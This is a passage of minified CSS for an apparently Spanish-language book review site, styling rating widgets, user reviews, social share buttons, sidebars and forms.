0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);height:100%;text-align:center;margin:auto;counter-reset:section;border-radius:4px;overflow:hidden}div.featured .column:hover>i{opacity:1;color:#86BB50}div.featured .column h4{width:100%;float:left;margin-top:0;position:relative;margin-bottom:25px}div.featured .column h4:after{content:"";width:25px;height:4px;background:#333;position:absolute;right:0;left:0;margin:auto;bottom:-10px;opacity:.4}div.featured .column i{font-size:36px;opacity:.4;display:none}div.featured .column ul{float:left;width:100%;padding:0;list-style:none}div.featured .column ul.usuarios li a{height:61px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li{float:left;position:relative;width:100%}div.featured .column ul li a{float:left;width:100%;position:relative;padding-left:50px;font-size:13px;text-align:left;color:#333;margin-bottom:10px}div.featured .column ul li a div.rating{margin-top:5px;margin-left:-5px;float:left}div.featured .column ul li a span{width:100%;font-weight:bold;color:#666}div.featured .column ul li a span.user{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li a span.user img{width:48px;height:48px;position:relative;border-radius:50%;background:white;margin-right:15px;-o-object-fit:cover;object-fit:cover}div.featured .column ul li a span.user p{margin:0;text-transform:capitalize}div.featured .column ul li a small{width:100%;display:block;font-weight:500;color:#666;font-size:12px}div.featured .column ul li a:before{counter-increment:section;content:counter(section);position:absolute;left:15px;font-size:38px;font-family:'Source Serif Pro', serif;font-weight:bold;color:#a6a08e;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s}div.featured .column ul li a:hover:before{-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;color:#86BB50}div.mi_critica{width:100%;padding-right:15px}div.mi_critica textarea{width:100%;resize:none;min-height:150px}div.libro_generos{margin-bottom:15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;display:inline-block;font-size:13px;text-transform:uppercase;margin-bottom:15px}div.libro_generos a{color:#666}div.libro_generos span{padding:0px 10px;border-right:1px solid #ccc}div.libro_generos span:first-of-type{padding-left:0px}div.libro_generos span:last-of-type{border-right:0}div#rating{height:auto;padding:0;margin-bottom:15px}div.libro_info{width:100%}div.libro_info h3{margin:0;font-size:24px;max-width:400px}@media (max-width: 1024px){div.libro_info h3{max-width:320px}}div.libro_info div.tabs{float:left;width:100%}div.libro_info div.tabs .nav-tabs{margin-top:0}div.libro_info div.tabs ul li a{font-size:15px}div.libro_info div.estadisticas{text-align:center;font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;float:right;margin-top:0px}div.libro_info div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.libro_info div.estadisticas{font-size:20px}}div.libro_info div.estadisticas span{width:100%;display:block}div.libro_info div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.libro_info div.estadisticas i{font-size:11px;margin:0}}div.libro_info div.estadisticas i a{font-weight:normal;color:white}div.libro_info div.estadisticas i.puntuacion{background:#fcb03b}div.libro_info div.libro_puntuacion{width:100%;position:relative;display:block;margin:15px 0px;min-height:24px;float:left;width:auto}div.libro_info div.libro_puntuacion>div{padding-left:0;margin-bottom:10px}div.libro_info div.libro_puntuacion>div.r_login{cursor:pointer}div.libro_info div.libro_puntuacion>div.add{float:left;margin-right:5px}div.libro_info div.libro_puntuacion>div.add+a{background:#fcb03b;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.libro_info div.libro_puntuacion b{margin-left:15px}div.libro_info div.libro_valoracion{text-align:center}div.libro_info div.libro_valoracion strong.puntuacion{margin:5px 0px;color:#fcb03b;display:block}div.libro_info div.libro_valoracion small{color:#444;display:block}div.libro_info div.libro_valoracion small.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;font-family:sans-serif;margin-bottom:10px;display:inline-block}div.libro_info div.libro_valoracion small.estadisticas span{width:100%;display:block}div.libro_info div.libro_valoracion small.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}div.actionbox{min-height:100%;width:100%;border-left:1px solid #ddd;padding-left:15px}div.actionbox h4{margin:0;margin-bottom:15px}div.actionbox .box{width:100%;padding-left:15px}div.actionbox .box div.links{width:100%}div.actionbox .box div.links a{width:100%;text-align:left;margin-bottom:5px}div.actionbox .box div.links a img{padding-right:10px;width:40px}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a.link{width:100%;float:left;color:#fcb03b;margin:10px 0px;outline:0}div.actionbox .box div.actions a.button{width:100%;float:left;background:#fcb03b;padding:10px 15px;margin-bottom:5px;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.2);text-decoration:none;box-shadow:inset 0px 1px 0px 0px white}div.actionbox .box div.actions a.button:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a i{padding-right:10px}div.button_icons{width:100%;float:left;text-align:center}div.button_icons a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;display:inline-block;border-radius:50%;margin-right:5px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.button_icons a:hover{background:#86BB50;color:white}div.button_icons a i.material-icons{position:relative;top:4px}div.social{width:100%;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}div.social button{border:1px solid transparent;color:white;cursor:pointer;float:left;font-size:12.5px;margin-right:5px;margin-bottom:5px;text-align:left}div.social button a{color:white;text-decoration:none}div.social button i{width:25px;margin-right:15px;border-right:1px solid rgba(255,255,255,0.2)}div.social button span i{width:auto;margin:0;border:0}div.social_links{margin-top:30px}div.social_links a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;float:left;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.social_links a:hover{background:#86BB50;color:white}div.social_links a i{padding:0;margin:0}button i{margin-right:10px}button:focus{box-shadow:inset 0px 10px 5px -5px rgba(0,0,0,0.3) !important}.facebook{background-color:#2b4170 !important;background:-moz-linear-gradient(top, #3b5998, #2b4170) !important;background:-ms-linear-gradient(top, #3b5998, #2b4170) !important;background:-webkit-linear-gradient(top, #3b5998, #2b4170) !important;color:white !important;border:1px solid transparent !important}.facebook:active{background-color:#2b4170;background:-moz-linear-gradient(top, #3b5998, #2b4170);background:-ms-linear-gradient(top, #3b5998, #2b4170);background:-webkit-linear-gradient(top, #3b5998, #2b4170)}.twitter{background-color:#000000 !important;background:-moz-linear-gradient(top, #1D1D1D, #000000) !important;background:-ms-linear-gradient(top, #1D1D1D, #000000) !important;background:-webkit-linear-gradient(top, #1D1D1D, #000000) !important;color:white !important;border:1px solid transparent !important}.twitter:active{background-color:#000000;background:-moz-linear-gradient(top, #1D1D1D, #000000);background:-ms-linear-gradient(top, #1D1D1D, #000000);background:-webkit-linear-gradient(top, #1D1D1D, #000000)}.instagram {background-color:#bc2a8d !important;background:-moz-linear-gradient(top, #e95950, #bc2a8d) !important;background:-ms-linear-gradient(top, #e95950, #bc2a8d) !important;background:-webkit-linear-gradient(top, #e95950, #bc2a8d) !important;color:white !important; border:1px solid transparent !important}.instagram:active {background-color: #bc2a8d; background:-moz-linear-gradient(top, #e95950, #bc2a8d);background:-ms-linear-gradient(top, #e95950, #bc2a8d);background:-webkit-linear-gradient(top, #e95950, #bc2a8d)}.google{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219) !important;color:white !important;border:1px solid transparent !important}.google:active{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219)}.pinterest,.pin-it-button{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c) !important;background:-ms-linear-gradient(top, #cb2027, #a0171c) !important;background:-webkit-linear-gradient(top, #cb2027, #a0171c) !important;color:white !important;border:1px solid transparent !important}.pinterest:active,.pin-it-button:active{background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c);background:-ms-linear-gradient(top, #cb2027, #a0171c);background:-webkit-linear-gradient(top, #cb2027, #a0171c)}.share_book{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}.share_book:active{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}div.sidebar_category{width:100%;height:100%}div.sidebar_category div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_category div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_category div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_category div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_category div.box div.content ul li{margin-bottom:5px;text-transform:capitalize}div.sidebar_category div.box div.content ul li a{color:#888;font-size:15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}div.sidebar_category div.box div.content ul li a:hover{color:#333}div.sidebar_category div.box div.content ul li a .badge-primary{background:#86BB50;margin-left:5px}div.sidebar_category div.box div.content ul li a span:not(.badge-primary){display:inline-block;max-width:155px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content ul li a span:not(.badge-primary).active{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;padding:5px 10px;border-radius:4px;display:inline-block;max-width:165px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content form{text-align:center}div.sidebar_category div.box div.content button{display:block;width:100%}div.grid{width:100%;padding-bottom:30px}div.grid div.head{width:100%;padding:0px 15px;margin-bottom:15px}div.grid div.head .dropdown{color:#333;float:right;top:-5px}div.grid div.head .dropdown i{padding-right:5px}div.grid div.head .dropdown span{text-transform:lowercase;font-weight:bold}div.grid div.head h3{width:100%;margin:0;padding-bottom:15px;border-bottom:1px solid #6dbe49}div.grid div.head span{font-weight:normal}div.grid div.head small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;color:#888;font-weight:600;margin-top:15px;margin-bottom:0px;margin-right:10px}div.grid div.item{width:100%;margin-bottom:30px;text-align:center}div.grid div.item+span{text-align:right;display:block;width:100%}div.grid div.item .rating{margin-top:10px}div.grid div.item .preview{position:relative}div.grid div.item .preview a{display:block}div.grid div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:none;display:none}div.grid div.item .preview img{width:100%;height:276px;-o-object-fit:cover;object-fit:cover}div.grid div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase}div.grid div.item span:hover{text-decoration:underline}div.grid div.item small{font-weight:bold}div.grid div.item small.criticas{width:100%}div.grid div.item small.criticas i{padding-right:5px;color:#888}div.grid div.item small a{color:#888}div.grid div.rating{position:relative;width:100%}div.grid div.rating>div#rating{margin:15px auto;margin-bottom:0px}div.grid div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px}div.grid ul.pagination{margin:15px auto}.nav-tabs{margin-top:15px}@media (max-width: 1366px){.nav-tabs{margin-top:5px}}.nav-tabs .nav-link{margin-right:5px}.nav-tabs .nav-link.active{border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);font-weight:bold}.tab-content div.text{padding:15px;background:#F3F2ED;margin-bottom:15px;border:1px solid #ddd;border-top:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);float:left}div.row+span{width:100%;text-align:right;display:block}ul.list{width:100%;list-style:none;overflow:hidden}ul.list li{padding:5px 5px;padding-left:30px;border-bottom:1px solid #eee;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;width:100%;text-align:right;position:relative}ul.list li:before{content:'\f058';font-family:FontAwesome;position:absolute;left:5px;color:#86BB50}ul.list li span{float:left}ul.list li a{float:right;text-decoration:underline;text-transform:uppercase;font-size:13px}div.estadisticas_voto>div{width:100%;min-height:200px}div#accordion{margin-top:5px;margin-bottom:15px;width:100%;float:left}div#accordion .card{margin-bottom:5px}div#accordion .card-block{padding:5px}div#accordion .card-header{border-bottom:1px solid #ddd;border-bottom:1px solid #ddd;background:#F3F2ED;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-radius:0px}div#accordion .card-header h5{font-size:15px;font-family:'Lato', sans-serif}div#accordion .card-header h5 a{color:#444;font-weight:bold;display:block;width:100%}div#accordion .card-header h5 a[aria-expanded="true"] i:before{content:'\f077'}div#accordion .card-header h5 a i{float:right}div.list{text-align:left;position:relative;margin-bottom:15px;padding-bottom:30px;border-bottom:1px solid #ddd}div.list h3{padding-bottom:10px;border-bottom:1px solid #86BB50}div.list div#accordion{margin-top:15px}div.list div#accordion h5{font-size:14px;text-transform:uppercase;font-family:'Lato', sans-serif}div.list div#accordion h5 a{color:#333}div.list div#accordion h5 a:not(.collapsed){font-weight:bold}div.list div.dropdown{float:right;top:-5px}div.list div.dropdown i{padding-right:5px}div.list div.dropdown span{font-weight:bold}div.list div.dropdown span::first-letter{text-transform:capitalize}div.list:last-of-type{border-bottom:0}div.list h3+span{text-align:right;width:100%;display:block}div.list h3+small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;margin:5px 0px;color:#888;font-weight:600;margin-top:-10px;top:-8px;position:relative}div.list a.more{position:absolute;top:5px;right:0px;text-decoration:underline;color:#444;font-size:16px}div.list div.item{width:100%;position:relative;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #ddd;font-style:normal;text-align:left}div.list div.item+span{text-align:left;display:block;width:100%}div.list div.item:last-of-type{border-bottom:0}div.list div.item div.extra_info{margin-top:5px}div.list div.item:last-child{border-bottom:0}div.list div.item p{text-align:justify}div.list div.item div.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;display:inline-block}div.list div.item div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.list div.item div.estadisticas{font-size:20px}}div.list div.item div.estadisticas span{width:100%;display:block}div.list div.item div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.list div.item div.estadisticas i{font-size:11px;margin:0}}div.list div.item div.estadisticas i a{font-weight:normal;color:white}div.list div.item div.estadisticas i.puntuacion{background:#fcb03b}div.list div.item div.ranking{text-align:center;height:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.list div.item div.ranking>div>small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}div.list div.item div.ranking .rating{margin:5px 0px}div.list div.item div.ranking .rating>div{margin-right:auto;margin-left:auto}div.list div.item div.ranking .rating>div#rating{margin-bottom:0}div.list div.item a{color:#666;text-align:left}div.list div.item a span{color:#333;text-align:left;display:block}div.list img{width:100%;max-width:130px !important;margin-left:15px}@media (max-width: 1366px){div.list img{max-width:110px !important}}div.list.ultimas_opiniones div.text{float:left;width:100%}div.usuario_critica{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;margin:15px 0px;float:left;padding-right:15px}div.usuario_critica div.usuario{width:100%;max-width:150px;min-width:150px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.usuario_critica div.usuario a{text-align:center}div.usuario_critica div.usuario img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.usuario_critica div.usuario span{display:block;font-weight:bold;text-transform:capitalize}div.usuario_critica div.usuario span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.usuario_critica div.critica{background:rgba(134,187,80,0.2);padding:10px;border-radius:4px;position:relative}div.usuario_critica div.critica:before{content:'';position:absolute;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent rgba(134,187,80,0.2);display:block;width:0;z-index:1;margin-top:-15px;left:-15px;top:50%}div.usuario_critica div.critica p{margin:0}div.usuario_critica div.critica p+b{margin-top:10px;display:block}div.criticas_content{width:100%;position:relative}div.criticas_content h3{padding-bottom:15px;border-bottom:1px solid #86BB50}div.criticas_content div.critica{width:100%;padding:30px 15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:15px 0px}div.criticas_content div.critica:nth-child(even){background:#f3f2ed}div.criticas_content div.critica:last-child{border:0 !important}div.criticas_content div.critica.add{border-bottom:1px solid #ddd}div.criticas_content div.critica.add div.libro_puntuacion{margin-bottom:30px;float:left}div.criticas_content div.critica.add div.libro_puntuacion a{background:#f0a10a;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.criticas_content div.critica.add form textarea{width:100%;height:135px;resize:none;border-color:#86BB50}div.criticas_content div.critica.add form textarea.active{background:rgba(134,187,80,0.1)}div.criticas_content div.critica.add form button{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;float:right;margin-top:10px}div.criticas_content div.critica.add form a.btn{margin-top:10px;margin-right:5px;float:right}div.criticas_content div.critica.add form a.btn i{color:#fd6060}div.criticas_content div.critica div.user_info{width:100%;max-width:240px;min-width:240px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div.user_info a{color:#333;text-align:center}div.criticas_content div.critica div.user_info a img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.criticas_content div.critica div.user_info a span{display:block;font-weight:bold;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge i{padding-right:5px;color:#888}div.criticas_content div.critica div.content{width:100%;position:relative}div.criticas_content div.critica div.content p{margin:0;text-align:justify}div.criticas_content div.critica div.content p+b{margin-top:10px;display:block;text-align:left}div.criticas_content div.critica div.content div.likes{text-align:right}div.criticas_content div.critica div.content div.likes span{margin-right:15px;color:#333;cursor:pointer}div.criticas_content div.critica div.content div.likes span.positive i{color:#86BB50}div.criticas_content div.critica div.content div.likes span.negative i{color:red}div.criticas_content div.critica div.content div.likes span i{color:#999;padding-right:5px}img.imgLibros{width:100%}img.imgLibros+.btn{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px}img.imgLibros+.btn:focus{color:white}#__GBS_Button0{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px;text-align:center}#__GBS_Button0:focus{color:white}#__GBS_Button0 a{width:100%;height:100%;position:absolute;top:0;left:0}#__GBS_Button0 img{display:none}#__GBS_Button0:before{content:"\f02d";font-family:FontAwesome;padding-right:10px}#__GBS_Button0:after{content:"Comienza a leer";text-align:center;width:100%}div.form{width:100%;float:left;padding:30px;border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);margin-bottom:30px;border-radius:4px}div.form label{font-weight:bold;color:#666}div.form .input-group-addon{padding:12px}div.form .ui.search .ui.icon.input{position:absolute;top:0;left:40px;right:0;bottom:0}div.form .ui.search .ui.icon.input input{border-radius:0;padding:5px 15px;width:100%}div.form div.avatar{text-align:center;width:100%}div.form div.avatar img{width:180px;height:180px;border-radius:50%;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.form div.avatar label{color:#666;cursor:pointer}div.form div.avatar label i{padding-right:5px}div.form label{margin-top:10px}div.form h4{margin-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:15px}div.form button.btn{float:right;margin-top:10px;background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400;font-size:17px}div.form button.btn:focus{background:#86BB50 !important;color:white}div.form select{width:100%}div.form #tags{width:100% !important}div.form .tagsinput{width:100% !important}div.form .tagsinput span.tag{font-family:inherit !important;background:#86BB50 !important;border-radius:4px;border:1px solid rgba(0,0,0,0.1) !important;box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;color:white !important;font-weight:400}div.form .tagsinput span.tag a{color:white}div.form .dropdown .default.text i{padding-right:10px}.jq-ry-container{z-index:0}.search_right{position:absolute !important;top:-10px;right:15px;width:100%;max-width:300px}.search_right.ui.search>.results .result:hover{color:transparent !important;background:#86BB50 !important}.search_right.ui.search>.results .result:hover .title{color:white !important;opacity:1 !important}.search_right.ui.search>.results .result:hover .description{color:white !important;opacity:1 !important}.search_right>div{width:100%}@media (max-width: 992px){.search_right{position:relative !important;right:auto;margin:auto;margin-top:20px}}div.lectores>ul{margin:10px auto}div.lectores>ul+span{margin-bottom:10px}div.lectores a.header{text-transform:capitalize;display:inline-block;max-width:255px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:16px !important}div.lectores .ui.card>.image>img,div.lectores .ui.cards>.card>.image>img{height:240px;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}div.lectores .ui.card{margin:auto;margin-bottom:15px;text-align:left}div.lectores div.description span{width:100%;display:block;color:#888}div.lectores div.description span i{width:25px}div.lectores .extra a.remove:hover i{color:#F94B4B}h3{text-align:left;margin:15px 0px}@media (max-width: 